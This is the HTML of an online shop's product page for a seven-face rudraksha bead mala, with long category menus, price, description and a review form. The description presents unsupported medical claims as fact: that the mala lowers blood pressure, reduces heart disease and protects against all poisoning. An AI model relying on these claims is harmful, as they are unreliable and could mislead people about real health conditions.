		<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Pendant/">Black Chalcedony (Sulemani Hakik) Pendant</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6357"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Pendant/">Tanzanite Pendant</a></li>
		<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6358"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Pendant/">Tigers Eye (Chitti) Pendant</a></li>
		<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Turquoise-Hussaini-Irani-Feroja-Pendant/">Turquoise (Hussaini Irani Feroja) Pendant</a></li>
		<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10821"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Jasper-Mariyam-Pendant/">Jasper (Mariyam) Pendant</a></li>
		<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Machha-Matsya-Mani-Pendant/">Machha (Matsya Mani) Pendant</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Malachite-Dana-Firang-Pendant/">Malachite (Dana Firang) Pendant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="http://ramneekjewels.com/product-category/gemstones/ruby-manikya-for-leo-singh-rashi/">Ruby / Manikya ( For Leo / Singh Rashi )</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="http://ramneekjewels.com/product-category/gemstones/pearl-moti-for-cancer-rashi/">Pearl / Moti ( For Cancer Rashi )</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://ramneekjewels.com/product-category/gemstones/coral-moonga-for-aries-and-scorpions/">Coral / Moonga ( For Aries And Scorpions )</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="http://ramneekjewels.com/product-category/gemstones/golden-topaz-sunhela/">Golden Topaz / Sunhela</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="http://ramneekjewels.com/product-category/gemstones/emerald-panna-for-gemini-and-virgo/">Emerald / Panna ( For Gemini and Virgo )</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="http://ramneekjewels.com/product-category/gemstones/american-diamond-zircon-for-taurus-and-libra/">American Diamond / Zircon ( For Taurus and Libra )</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="http://ramneekjewels.com/product-category/gemstones/lapis-lazuli-saturn-stone/">Lapis Lazuli ( Saturn stone )</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="http://ramneekjewels.com/product-category/gemstones/blue-sapphire-neelam-aquarious-capricorn/">Blue sapphire / Neelam ( Aquarious &#038; Capricorn )</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="http://ramneekjewels.com/product-category/gemstones/yellow-sapphire-pukhraj-saggitarius-pisces/">Yellow Sapphire / Pukhraj ( Saggitarius &#038; Pisces )</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://ramneekjewels.com/product-category/gemstones/cats-eye-lehsuniya-for-ketu/">Cat&#8217;s Eye / Lehsuniya ( For Ketu )</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://ramneekjewels.com/product-category/gemstones/hessonite-gomed-for-rahu/">Hessonite / Gomed ( For Rahu )</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="http://ramneekjewels.com/product-category/gemstones/tiger-stone-chitti-stone/">Tiger Stone / Chitti stone</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="http://ramneekjewels.com/product-category/gemstones/amethyst-kataila-for-saturn/">Amethyst / Kataila ( For Saturn )</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="http://ramneekjewels.com/product-category/gemstones/fire-opal-for-venus/">Fire Opal ( For Venus )</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://ramneekjewels.com/product-category/gemstones/turquoise-feroza-for-health-problems/">Turquoise / Feroza ( For health problems )</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://ramneekjewels.com/product-category/gemstones/white-opal-for-venus/">White Opal ( For Venus )</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://ramneekjewels.com/product-category/gemstones/moon-stone-chandramani/">Moon Stone / Chandramani</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a>
<ul class="sub-menu">
	<li id="menu-item-10089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10089"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/">Rudraksha Pendant</a>
	<ul class="sub-menu">
		<li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/One-Face-Rudraksha-Pendant/">One Face Rudraksha Pendant</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10095"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Two-Face-Rudraksha-Pendant/">Two Face Rudraksha Pendant</a></li>
		<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Three-Face-Rudraksha-Pendant/">Three face Rudraksha Pendant</a></li>
		<li id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Four-Face-Rudraksha-Pendant/">Four Face Rudraksha Pendant</a></li>
		<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Five-Face-Rudraksha-Pendant/">Five Face Rudraksha Pendant</a></li>
		<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Six-Face-Rudraksha-Pendant/">Six Face Rudraksha Pendant</a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Seven-Face-Rudraksha-Pendant/">Seven face Rudraksha Pendant</a></li>
		<li id="menu-item-10131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/EIGHT-face-Rudraksha-Pendant/">Eight face Rudraksha Pendant</a></li>
		<li id="menu-item-10132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10132"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Nine-Face-Rudraksha-Pendant/">Nine Face Rudraksha Pendant</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ten-Face-Rudraksha-Pendant/">Ten Face Rudraksha Pendant</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Eleven-Face-Rudraksha-Pendant/">Eleven Face Rudraksha Pendant</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Twelve-face-Rudraksha-Pendant/">Twelve Face Rudraksha Pendant</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Thirteen-Face-Rudraksha-Pendant/">Thirteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Fourteen-Face-Rudraksha-Pendant/">Fourteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10172"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ganesh-Rudraksha-Pendant/">Ganesh Rudraksha Pendant</a></li>
	</ul>
</li>
	<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/">Loose Rudraksha</a>
	<ul class="sub-menu">
		<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/One-face-Loose-Rudraksha/">One face Loose Rudraksha</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Two-Face-Loose-Rudraksha/">Two Face Loose Rudraksha</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Three-Face-Loose-Rudraksha/">Three Face Loose Rudraksha</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10185"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Four-Face-Loose-Rudraksha/">Four Face Loose Rudraksha</a></li>
		<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Five-Face-Loose-Rudraksha/">Five Face Loose Rudraksha</a></li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Six-Face-Loose-Rudraksha/">Six Face loose Rudraksha</a></li>
		<li id="menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10189"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Seven-Face-Loose-Rudraksha/">Seven Face Loose Rudraksha</a></li>
		<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10190"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eight-Face-Loose-Rudraksha/">Eight Face Loose Rudraksha</a></li>
		<li id="menu-item-10264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Nine-Face-Loose-Rudraksha/">Nine Face Loose Rudraksha</a></li>
		<li id="menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Ten-Face-Loose-Rudraksha/">Ten Face Loose Rudraksha</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eleven-Face-Loose-Rudraksha/">Eleven Face Loose Rudraksha</a></li>
		<li id="menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10267"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Twelve-Face-Loose-Rudraksha/">Twelve Face loose Rudraksha</a></li>
		<li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Thirteen-Face-Loose-Rudraksha/">Thirteen Face Loose Rudraksha</a></li>
		<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Fourteen-Face-Loose-Rudraksha/">Fourteen Face Loose Rudraksha</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://ramneekjewels.com/product-category/rudraksha/gauri-shankar-rudraksha/">Gauri Shankar Rudraksha</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="http://ramneekjewels.com/product-category/malas/">Mala&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://ramneekjewels.com/product-category/malas/coral-mala/">Coral Mala</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://ramneekjewels.com/product-category/malas/moti-mala/">Moti Mala</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://ramneekjewels.com/product-category/malas/moti-plus-sphatik-mala/">Moti Plus Sphatik Mala</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://ramneekjewels.com/product-category/malas/rudraksha-mala-malas">Rudraksha Mala</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="http://ramneekjewels.com/product-category/malas/navratan-mala/">Navratan Mala</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://ramneekjewels.com/product-category/malas/panna-mala/">Panna Mala</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="http://ramneekjewels.com/product-category/malas/ruby-mala/">Ruby Mala</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="http://ramneekjewels.com/product-category/malas/sphatik-kantha/">Sphatik Kantha</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://ramneekjewels.com/product-category/malas/sphatik-mala/">Sphatik Mala</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://ramneekjewels.com/product-category/malas/tiger-stone-mala/">Tiger Stone Mala</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="http://ramneekjewels.com/product-category/malas/topaz-mala/">Topaz Mala</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://ramneekjewels.com/product-category/malas/tulsi-mala/">Tulsi Mala</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="http://ramneekjewels.com/product-category/shanks/dakshinavarti-shankh/">Dakshinavarti Shankh</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://ramneekjewels.com/product-category/shanks/baynavarti/">Baynavarti</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://ramneekjewels.com/product-category/yantras/">Yantra&#8217;s</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shivling/">Parad Shivling</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shivling/">Sphatik Shivling</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shri-yantra/">Parad Shri yantra</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shri-yantra/">Sphatik Shri Yantra</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="http://ramneekjewels.com/product-category/pooja-items/shaligram-ji/">Shaligram Ji</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-locket/">Navratna Locket</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-brasslet/">Navratna Brasslet</a></li>
</ul>
</li>
<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11232"><a href="https://divyashaktionline.com/product-category/shivling/">Shivling</a>
<ul class="sub-menu">
	<li id="menu-item-11233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233"><a href="https://divyashaktionline.com/product-category/shivling/Parad-Shivling/">Parad Shivling</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://ramneekjewels.com/cart/">Cart</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
        </div>
    </nav>

    
	      <div class="breadcrumbs" >
        <div class="container">
            <h1 class="entry-title">Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified</h1><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ramneekjewels.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified</span></span><meta itemprop="position" content="3" /></li></ul></div>        </div>
      </div>
            <div class="inner_page">
            <div class="container">
                <div class="row">
                    <div id="primary" class="content-area">
                        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-713" class="product type-product post-713 status-publish first instock product_cat-malas product_cat-rudraksha-mala-malas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL.jpg"><img width="482" height="500" src="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL.jpg" class="wp-post-image" alt="" title="51w4eFjyckL" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL.jpg" data-large_image_width="482" data-large_image_height="500" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL.jpg 482w, https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL-300x311.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2019/05/51w4eFjyckL-289x300.jpg 289w" sizes="(max-width: 482px) 100vw, 482px" /></a></div><div data-thumb="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL.jpg"><img width="500" height="311" src="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL.jpg" class="" alt="" title="51bto7a4ibL" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL.jpg" data-large_image_width="500" data-large_image_height="311" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL.jpg 500w, https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL-300x187.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2019/05/51bto7a4ibL-340x210.jpg 340w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<ul>
<li>A Seven mukhi Rudraksha has seven lines (mukhas ) on its surface. Hence, the wearer of this Rudraksha gets wealth and prosperity by the blessings of Goddess Maha Lakshmi &amp; he is also relieved of malefic or adverse affects of planet Saturn if the same is badly placed in one&#8217;s horoscope or if the wearer is under the major or minor affliction of Saturn known as Saturn Sade Sati and Small Panoti respectively. This Rudraksha is also related to the 7 sages (Saptarshi ) and the wearer is bestowed with good Health and Wealth by their blessings. This Rudraksha is also very good for getting Success in Business and Increased profits if it is used in combination with 8 mukhi Rudraksha. This Rudraksha is also said to help in regaining block funds as well as for attracting wealth and therefore it is said to be extremely good for businessmen as well as for those also who are in a Job and want Success, Happiness, Promotion and Wealth. As per Ancient Vedic Texts, there are seven divine snakes who reside in the seven mukhas of this Rudraksha and therefore a person wearing this Rudraksha is protected from poisoning of any kind. Since this Rudraksha is blessed by many powerful Gods and Goddesses, the wearer is able to get good Name &amp; Fame, Progress and Wealth as well as Good Luck by the blessiings of Goddess Maha Lakshmi, Saptrshi, seven Divine Snakes, seven Divine mothers as well as planet Saturn. Ruling Deity: &#8211; Goddess Maha Lakshmi Beej Mantra: &#8211; Om Hoom Namaha A seven mukhi Rudraksha can be worn by Businessmen as well as Professionals from all fields to gain Success, Wealth and Prosperity. People suffering from diseases caused by planet Saturn should also wear this Rudraksha. This Rudraksha is also very helpful if worn during the major or minor affliction of Saturn as mentioned above.</li>
</ul>
</div>
<p class="stock in-stock">98 in stock</p>

	
	<form class="cart" action="https://ramneekjewels.com/product/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974993b86f33">Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified quantity</label>
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty ) && qty > 1 ) { result.value--; } else{ result.value = 1;} jQuery('#qty1').trigger('change'); return false;" class="reduced items-count" type="button"><i class="fa fa-minus">&nbsp;</i></button>
		<input
			type="number"
			id="qty1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty )) { result.value++;} else { result.value = 1 } jQuery('#qty1').trigger('change'); return false;" class="increase items-count" type="button"><i class="fa fa-plus">&nbsp;</i></button>
	</div>
	
		<button type="submit" name="add-to-cart" value="713" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">7mukhirosary1</span></span>

	
	<span class="posted_in">Categories: <a href="https://ramneekjewels.com/product-category/malas/" rel="tag">Mala's</a>, <a href="https://ramneekjewels.com/product-category/malas/rudraksha-mala-malas/" rel="tag">Rudraksha Mala</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul class="a-unordered-list a-vertical a-spacing-none">
<li><span class="a-list-item">Rudraksh mala is known to heal the mind and body ailments, reduce heart disease and lower blood pressure.</span></li>
<li><span class="a-list-item">This Rudraksha mala represent Maa Lakshmi.</span></li>
<li><span class="a-list-item">rudraksha mala is also known to be good for treating headaches, dizziness,and general pain relief, as well as healing emotional wounds.</span></li>
<li><span class="a-list-item">This mala is believed to increase clarity and general awareness and calm the nervous system, help quiet mind and free negative thoughts</span></li>
<li><span class="a-list-item">This mala is 70 cm round in length.</span></li>
<li></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">.200 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ramneekjewels.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
